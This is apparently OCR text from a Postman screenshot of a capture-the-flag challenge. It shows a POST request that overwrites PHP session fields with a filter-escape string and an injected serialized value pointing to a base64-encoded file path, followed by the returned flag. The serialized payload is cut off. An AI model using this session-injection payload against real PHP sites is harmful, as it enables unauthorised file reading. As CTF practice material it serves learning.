 POST http://04b13d61-21f5-44c5-9e28-8a410f579055.node3.buuoj.cn/index.php?f=show_image Para
Authorization Headers Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary
_SESSION[user] flagflagflagflagflagflagflag
_SESSION[function] a:2:{";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:4:"dv
key value
Body Cookies Headers (5) Tests
Pretty Raw Preview HTML
i 1 flag{ef5541f9-73bb-4109-b174-be98e1ecfcd3}
2